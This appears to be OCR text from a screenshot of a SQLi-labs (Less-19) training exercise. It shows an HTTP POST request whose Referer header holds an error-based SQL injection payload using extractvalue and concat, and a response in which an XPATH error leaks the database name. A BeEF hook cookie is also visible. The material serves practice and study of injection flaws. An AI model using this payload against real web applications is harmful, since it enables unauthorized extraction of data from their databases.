 1 POST /sqlilabs/Less-19/ HTTP/1.1
2 Host: 192.168.2.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.2.167
10 Connection: close
11 Referer: ' or extractvalue(1,concat("~",database())) or
'1'='1#
12 Cookie: BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiW
jWcpzmThrvmT4jFpW9bIcgcLw; PHPSESSID=
s88qb208piljo1bgrmmkcu8va0
13 Upgrade-Insecure-Requests: 1
14
Welcome Dhakkan
Your IP ADDRESS is: 192.168.2.147
Your Referer is: ' or extractvalue(1,concat("~",database())) or '1'='1#
XPATH syntax error: '~security'
SUCCESSFU
LOGGED I